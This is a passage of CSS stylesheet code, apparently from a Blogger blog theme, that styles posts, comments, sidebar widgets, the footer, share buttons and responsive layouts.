.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;display:none}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{display:none;padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{
font-size: 11px;
line-height: 14px;
display: inline-block;
margin-bottom:20px;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;
}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-weight: 700;
font-size: 12px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.post-outer {
margin-top: 20px;
border-top: 1px solid #ddd;
padding-top: 20px;
}
.post-outer:first-child {
border: none;
margin-top: 0px;    padding-top: 0px;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%;    background: #f5f5f5;}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#000}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{    color: #fff;
background-color: #232323;}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px;margin:0px}
#layout .row {width: 800px;}
body#layout .draggable-widget .widget-wrap3{margin:0px}
body#layout .section h4{color:#333!important}
body#layout .widget-content {box-sizing: border-box;width:auto}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden;width:758px}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:50%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:50%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:50%;margin:0;padding:0;max-width:100%}
body#layout #main-menu .widget{display:block}
body#layout #main-menu{height:auto}
body#layout .widget-content {box-sizing: border-box}
body#layout .footer-widgets-wrap{margin:0px}
body#layout .header-menu{height:auto}
body#layout .header-ads{width:50%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row {padding: 0 10px;width: 100%;box-sizing: border-box}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
#footer-wrapper {
    padding: 0 15px;
    background-color: #010101;
    box-sizing: border-box;
}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
 
#content-wrapper {margin: 15px auto 5px}
.hover_img {width: 100%;margin-bottom:10px;margin-right:0px}
.footer-widgets-wrap{display: block}
 #footer-wrapper .footer{width:100%;margin-bottom:15px}
#footer-wrapper .footer:last-child{margin-bottom:0px}
#main-menu{display:none}
.slide-menu-toggle,.mobile-menu{display:block}
.row{width:100%}
.header-menu{background: #000;padding-top:10px;padding: 0 15px;box-sizing: border-box}
.nav-wrapper{padding-left:0}
.tm-menu{}
